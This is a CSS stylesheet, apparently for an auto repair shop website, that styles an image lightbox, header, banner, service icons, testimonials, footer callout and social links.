#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.33333rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 1px solid #ccc; border-radius: 5px; overflow: hidden; margin-bottom: 1.66667rem; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { margin: 0 -1.66667rem 1.11111rem; padding: 0.66667rem 0.83333rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #333; line-height: 1.4; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe, .location .location__image img, .myce-callout img { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .location .location__image img, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .location .location__image img.left, .left.innerframe { margin-right: 1.66667rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .location .location__image img.left, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .location .location__image img.right, .right.innerframe { margin-left: 1.66667rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .location .location__image img.right, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 10px solid rgba(255, 255, 255, 0.2); outline-offset: -10px; -webkit-box-shadow: none; box-shadow: none; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #c40b12; }

.articles-list article { text-align: left; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #330305; background: #94080e; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #630609; }

.paged-results a.page-notselected:hover { color: #fff; background: #94080e; border: 1px solid #330305; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
.breadcrumbs { background: #fff; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

header.page-header .logo { margin: 0.83333rem 0; -webkit-transition: all 0.3s linear; transition: all 0.3s linear; }

header.page-header .header-logos { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: space-evenly; -ms-flex-pack: space-evenly; justify-content: space-evenly; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 1.11111rem 0; text-align: center; -webkit-transition: all 0.3s linear; transition: all 0.3s linear; }

header.page-header .button-container { margin: 0.55556rem 0 -0.55556rem; }

header.page-header .button-container .button { padding-top: 0.5em; padding-bottom: 0.5em; font-size: 0.88889rem; }

@media print, screen and (min-width: 64em) { header.page-header .button-container .button { margin-bottom: 0; } }

header.page-header .header-contact-info { padding: 1.11111rem 0; }

header.page-header .header-contact-info a { color: #fff; text-decoration: none; }

header.page-header .header-contact-info .header-address { color: #fff; font-size: 1.11111rem; font-weight: bold; }

header.page-header .header-contact-info .header-phone { color: #fff; font-size: 1.33333rem; font-weight: bold; }

header.page-header .header-contact-info .header-phone strong { display: block; font-size: 1.55556rem; }

header.page-header .nav-wrapper { background-color: #c40b12; }

header.page-header .mobile-logo { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; min-height: 4.22222rem; margin: 0.55556rem 0; color: #fff; font-size: 1.22222rem; font-style: italic; line-height: 1.2; text-transform: uppercase; }

header.page-header .mobile-logo strong { display: block; font-size: 3rem; }

header.page-header .toggled-menu-items { position: absolute; top: 0; width: 100%; pointer-events: none; }

header.page-header .toggled-menu-items .title-bar { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: #fff; text-transform: uppercase; }

header.page-header .toggled-menu-items .title-bar a { color: inherit; text-decoration: none; pointer-events: auto; }

header.page-header .toggled-menu-items .columns:nth-child(2) { position: relative; }

header.page-header .toggled-menu-items .columns:nth-child(2)::before, header.page-header .toggled-menu-items .columns:nth-child(2)::after { content: ""; position: absolute; z-index: 10; top: 25%; width: 0.05556rem; height: 50%; background-color: #fff; pointer-events: none; }

header.page-header .toggled-menu-items .columns:nth-child(2)::before { left: -0.5rem; }

header.page-header .toggled-menu-items .columns:nth-child(2)::after { right: -0.5rem; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0.83333rem 0; } }

@media print, screen and (min-width: 64em) { header.page-header > .row { position: relative; }
  header.page-header > .row::after { content: ""; position: absolute; z-index: 100; top: 0; right: 0.05556rem; margin-right: -100%; width: 100%; height: 100%; background-color: #c40b12; }
  header.page-header > .row .columns:nth-child(3) { background-color: #c40b12; }
  header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 1.94444rem 0; padding: 0 0 0 0.83333rem; }
  header.page-header .header-logos { margin: 0 0.55556rem 0 0; height: 100%; }
  header.page-header .header-logos .bbb-logo { -webkit-box-flex: 1; -ms-flex: 1; flex: 1; }
  header.page-header .header-logos a#bbblink { margin: 0.27778rem auto; }
  header.page-header .header-contact-info { margin: 0.83333rem 0 0; padding: 0; }
  header.page-header .header-contact-info .header-address { display: inline-block; position: relative; padding: 0 0 0 2.22222rem; text-align: left; }
  header.page-header .header-contact-info .header-address::before { content: url(/images/icon-location-pin.png); position: absolute; top: 0.27778rem; left: 0; pointer-events: none; }
  header.page-header .row > .columns.nav-wrapper { padding: 0 0.83333rem 0 0; } }

@media screen and (min-width: 78.75em) { header.page-header .logo { padding: 0; }
  header.page-header .nav-wrapper { padding: 0; } }

a#bbblink.ruhzbal, a#bbblink.ruhzbul { width: 5.55556rem !important; height: 2.5rem !important; }

a#bbblink.sehzbal:hover img, a#bbblink.rbhzbal:hover img, a#bbblink.ruhzbal:hover img, a#bbblink.sehzbul:hover img, a#bbblink.rbhzbul:hover img, a#bbblink.ruhzbul:hover img { -webkit-transform: translateX(-50%); transform: translateX(-50%); margin-left: 0 !important; }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner, .enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url(/images/banner-bg-mobile.jpg); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; border-bottom: 1px solid #fff; }

.banner.full-width-banner::before, .enhanced-subpage-wrapper .enhanced-banner::before, .banner.full-width-banner::after, .enhanced-subpage-wrapper .enhanced-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after, .enhanced-subpage-wrapper .enhanced-banner::after { clear: both; }

.banner.full-width-banner br, .enhanced-subpage-wrapper .enhanced-banner br { display: none; }

.banner.full-width-banner hr, .enhanced-subpage-wrapper .enhanced-banner hr { width: 2.5rem; margin: 1.66667rem auto; border-bottom: 5px solid #fff; }

.banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #fff; font-family: "Teko", Helvetica, Roboto, Arial, sans-serif; font-size: 2.11111rem; font-weight: bold; line-height: 1; text-transform: uppercase; }

.banner.full-width-banner .banner-heading strong, .enhanced-subpage-wrapper .enhanced-banner .banner-heading strong { font-size: 2.11111rem; line-height: 0.9; }

.banner.full-width-banner .banner-heading em, .enhanced-subpage-wrapper .enhanced-banner .banner-heading em { font-size: 2.11111rem; font-style: normal; line-height: 0.7; }

.banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #fff; font-size: 1.2rem; font-weight: bold; }

.banner.full-width-banner .banner-message ul.custom-list, .enhanced-subpage-wrapper .enhanced-banner .banner-message ul.custom-list { max-width: 25rem; margin: 0 auto; }

.banner.full-width-banner .banner-message ul.custom-list li, .enhanced-subpage-wrapper .enhanced-banner .banner-message ul.custom-list li { padding: 0 0 0 1.88889rem; color: #fff; font-size: 1.22222rem; font-weight: normal; font-style: normal; line-height: 1.66667rem; text-align: left; background-image: url(/images/image-list.png); }

.banner.full-width-banner .banner-callout, .enhanced-subpage-wrapper .enhanced-banner .banner-callout { margin: 1.11111rem 0; color: #fff; font-size: 1.44444rem; font-weight: bold; }

.banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; }

.banner.full-width-banner .banner-text-link, .enhanced-subpage-wrapper .enhanced-banner .banner-text-link { margin: 0.83333rem 0; }

.banner.full-width-banner .banner-text-link a, .enhanced-subpage-wrapper .enhanced-banner .banner-text-link a { color: #ed1c24; font-weight: bold; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner, .enhanced-subpage-wrapper .enhanced-banner { background-image: url(/images/banner.jpg); }
  .banner.full-width-banner br, .enhanced-subpage-wrapper .enhanced-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; }
  .banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; }
  .banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 7.22222rem 0 1.11111rem 0; font-size: 4.05556rem; }
  .banner.full-width-banner .banner-heading strong, .enhanced-subpage-wrapper .enhanced-banner .banner-heading strong { display: block; font-size: 8.33333rem; }
  .banner.full-width-banner .banner-heading em, .enhanced-subpage-wrapper .enhanced-banner .banner-heading em { font-size: 8.16667rem; }
  .banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 1.11111rem 0; font-size: 2rem; }
  .banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button { margin: 0 0 0 0; }
  .banner.full-width-banner .banner-text-link, .enhanced-subpage-wrapper .enhanced-banner .banner-text-link { margin: 0.83333rem 0 4.44444rem; } }

.services { padding: 0.55556rem 0; text-align: center; }

.services .heading { margin: 0.55556rem 0 0; color: #291111; font-size: 2.02222rem; font-weight: bold; }

.services hr:last-of-type { width: 100%; border-bottom: 1px solid rgba(0, 0, 0, 0.2); }

.services .services-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: space-evenly; -ms-flex-pack: space-evenly; justify-content: space-evenly; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.services .services-wrapper > div { -webkit-box-flex: 1; -ms-flex: 1 0 50%; flex: 1 0 50%; padding-bottom: 0; border-radius: 5px; text-align: center; border: 1px solid transparent; }

.services .services-wrapper > div:hover { background: #ea171e; border: 1px solid #ac0c12; }

.services .services-wrapper > div:hover a { color: #fff; }

.services .services-wrapper > div:hover .sprite-battery { width: 59px; height: 51px; background-position: -74px -5px; }

.services .services-wrapper > div:hover .sprite-brakes { width: 64px; height: 65px; background-position: -217px -5px; }

.services .services-wrapper > div:hover .sprite-computer { width: 73px; height: 56px; background-position: -88px -80px; }

.services .services-wrapper > div:hover .sprite-cooling { width: 50px; height: 57px; background-position: -231px -80px; }

.services .services-wrapper > div:hover .sprite-engine { width: 82px; height: 59px; background-position: -97px -147px; }

.services .services-wrapper > div:hover .sprite-muffler { width: 55px; height: 71px; background-position: -254px -147px; }

.services .services-wrapper > div:hover .sprite-oil { width: 54px; height: 60px; background-position: -69px -228px; }

.services .services-wrapper > div:hover .sprite-suspension { width: 63px; height: 63px; background-position: -206px -228px; }

.services .services-wrapper > div:hover .sprite-tires { width: 77px; height: 56px; background-position: -291px -71px; }

.services .services-wrapper > div:hover .sprite-transmission { width: 54px; height: 57px; background-position: -319px -204px; }

.services .services-wrapper > div:hover .sprite-inspection { background-image: url(/images/icon-service-33point-hover.png); }

.services .services-wrapper > div:hover .sprite-wheels { background-image: url(/images/icon-service-wheel-hover.png); }

.services .sprite-container { display: table; width: 100%; height: 4.44444rem; }

.services .sprite-alignment { display: table-cell; vertical-align: middle; }

.services .sprite { background-image: url("/images/services-spritesheet.png"); background-repeat: no-repeat; margin: 0 auto; }

.services a:not(.button) { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 100%; padding: 1.11111rem 0; text-decoration: none; color: #ed1c24; font-weight: 900; line-height: 1.1; border: none; border-top: 1px solid #c40b12; }

.services .button-container { margin: 1.66667rem 0 0; }

.services .button-container .button { padding-left: 3.5em; padding-right: 3.5em; }

.services .columns:last-child a:not(.button) { border-top: 1px solid #c40b12; border-bottom: 1px solid #c40b12; }

.services .service-desc { padding-bottom: 0.55556rem; }

.services .sprite-battery { width: 59px; height: 51px; background-position: -5px -5px; }

.services .sprite-brakes { width: 64px; height: 65px; background-position: -143px -5px; }

.services .sprite-computer { width: 73px; height: 56px; background-position: -5px -80px; }

.services .sprite-cooling { width: 50px; height: 57px; background-position: -171px -80px; }

.services .sprite-engine { width: 82px; height: 59px; background-position: -5px -147px; }

.services .sprite-muffler { width: 55px; height: 71px; background-position: -189px -147px; }

.services .sprite-oil { width: 54px; height: 60px; background-position: -5px -228px; }

.services .sprite-suspension { width: 63px; height: 63px; background-position: -133px -228px; }

.services .sprite-tires { width: 77px; height: 56px; background-position: -291px -5px; }

.services .sprite-transmission { width: 54px; height: 57px; background-position: -319px -137px; }

.services .sprite-inspection { width: 54px; height: 70px; background: url(/images/icon-service-33point.png) no-repeat center center; }

.services .sprite-wheels { width: 64px; height: 70px; background: url(/images/icon-service-wheel.png) no-repeat center center; }

@media print, screen and (min-width: 40em) { .services .services-wrapper > div { -ms-flex-preferred-size: 25%; flex-basis: 25%; }
  .services a:not(.button), .services .columns:last-child a:not(.button) { display: block; border: none; }
  .services .columns:last-child a:not(.button) { border: none; } }

@media print, screen and (min-width: 64em) { .services { padding: 4.44444rem 0 0; }
  .services .heading { font-size: 2.88889rem; }
  .services .services-wrapper > div { -ms-flex-preferred-size: 16.6666667%; flex-basis: 16.6666667%; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.77778rem 0; background-color: #c40b12; background-image: none; text-align: center; border-top: none; border-bottom: none; }

.callout-bar .heading { color: #fff; font-size: 2.84444rem; font-weight: bold; text-transform: uppercase; }

.callout-bar form { position: relative; display: inline-block; width: 16.16667rem; height: 3.33333rem; font-size: 2.22222rem; margin-bottom: 0.55556rem; line-height: 1; }

@media print, screen and (min-width: 64em) { .callout-bar form { margin-left: 1.11111rem; margin-top: 0; } }

.callout-bar form::after { content: url(/images/icon-mag-glass.png); display: block; position: absolute; z-index: 5; right: 0.83333rem; top: 0.55556rem; width: 1.38889rem; height: 1.38889rem; pointer-events: none; }

.callout-bar form input { display: inline-block; color: #000 !important; }

.callout-bar form input:nth-child(1) { width: 100%; margin: 0; width: 16.16667rem; height: 3.33333rem; color: #949494; font-weight: 400; font-size: 0.88889rem; font-style: normal; border: 1px solid #333; }

.callout-bar form input:nth-child(2) { position: absolute; top: 0.27778rem; right: 0.27778rem; width: 2.77778rem; height: 2.77778rem; background: transparent; border: none; }

.callout-bar form ::-webkit-input-placeholder { color: #a7a7a7; font-weight: 300; font-style: italic; opacity: 1; }

.callout-bar form :-moz-placeholder { /* Firefox 18- */ color: #a7a7a7; font-weight: 300; font-style: italic; opacity: 1; }

.callout-bar form ::-moz-placeholder { /* Firefox 19+ */ color: #a7a7a7; font-weight: 300; font-style: italic; opacity: 1; }

.callout-bar form :-ms-input-placeholder { color: #a7a7a7; font-weight: 300; font-style: italic; opacity: 1; }

@media print, screen and (min-width: 40em) { .callout-bar { padding: 1.11111rem 0; }
  .callout-bar .heading { font-size: 3.55556rem; } }

@media print, screen and (min-width: 64em) { .callout-bar { padding: 3.88889rem 0 4.44444rem; } }

.community-callouts { padding: 1.66667rem 0; text-align: center; }

.community-callouts hr { margin: 0.83333rem auto 2.22222rem; }

.community-callouts .main-heading { color: #000; font-family: "Teko", Helvetica, Roboto, Arial, sans-serif; font-size: 2.66667rem; font-weight: bold; }

.community-callouts .community-callout-block { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; height: 100%; padding: 1.66667rem; border-top: 1.5px solid rgba(85, 85, 85, 0.2); }

.community-callouts .community-callout-block .heading { color: #333; font-size: 2.66667rem; font-weight: bold; line-height: 1; text-transform: uppercase; }

.community-callouts .community-callout-block .message { color: #333; }

.community-callouts .community-callout-block .button-container .button { margin: 1.11111rem 0 0; }

.community-callouts .columns:nth-child(1) .community-callout-block { background-color: #c40b12; border-color: #c40b12; }

.community-callouts .columns:nth-child(1) .community-callout-block hr { border-bottom: 5px solid #fff; }

.community-callouts .columns:nth-child(1) .community-callout-block .heading, .community-callouts .columns:nth-child(1) .community-callout-block .message { color: #fff; }

.community-callouts .columns:nth-child(3) .community-callout-block { border-bottom: 1.5px solid rgba(85, 85, 85, 0.2); }

@media print, screen and (min-width: 64em) { .community-callouts { padding: 5.55556rem 0; }
  .community-callouts .community-callout-block { border: 3px solid rgba(85, 85, 85, 0.2); } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 0.77778rem 0; background-color: #c40b12; text-align: center; border-top: none; border-bottom: none; }

.section-testimonial > .row { position: relative; }

.section-testimonial .testimonial-content-wrapper { padding: 1.11111rem 0.55556rem; background-color: rgba(196, 11, 18, 0.8); }

.section-testimonial .testimonial-stars-wrapper { margin: 0.55556rem 0 0; }

.section-testimonial .testimonial-stars-wrapper i { margin: 0 -0.16667rem; color: #fff; font-size: 1.55556rem; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; }

.section-testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #fff; font-size: 1rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; }

.section-testimonial blockquote q { line-height: 1.6; color: #fff; font-size: 1.1rem; font-weight: normal; font-style: italic; }

.section-testimonial cite { margin-top: 0.77778rem; color: #fff; font-size: 1.1rem; font-weight: bold; font-style: normal; }

.section-testimonial cite::before { content: "-"; }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; }
  .section-testimonial blockquote q { font-size: 1.22222rem; }
  .section-testimonial cite { font-size: 1.22222rem; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 2.22222rem 0; background-image: url(/images/testimonial-bg.jpg); background-repeat: no-repeat; background-position: center top; background-size: cover; }
  .section-testimonial .testimonial-content-wrapper { margin: 5.55556rem 1.66667rem 5.55556rem 0; padding: 2.77778rem; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 0; background-color: #4e0407; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .footer-callout-image-wrapper { margin: 1.66667rem 0 0; }

.footer-callout .heading { margin: 1.66667rem 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; font-weight: bold; }

.footer-callout .message { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1rem; font-weight: normal; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.66667rem; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 2.22222rem 0 1.11111rem 0; font-size: 1.66667rem; }
  .footer-callout .message { margin: 0 0 1.11111rem 0; }
  .footer-callout .button-container .button { margin: 0 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .footer-callout .heading { margin: 4.44444rem 0 0.55556rem 0; }
  .footer-callout .message { margin: 0 0 1.66667rem 0; }
  .footer-callout .button-container .button { margin: 0 0 4.44444rem 0; } }

#noticeModal { padding: 0; text-align: center; border: none; }

#noticeModal .close-button { z-index: 100; color: #fff; }

#noticeModal .heading { padding: 1.11111rem 0.55556rem; color: #fff; font-size: 2rem; line-height: 1.2; background-color: #c40b12; }

#noticeModal .heading strong { display: block; font-size: 1.88889rem; }

#noticeModal .message { padding: 1.66667rem 1.66667rem 0.55556rem; font-size: 1rem; }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fff; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

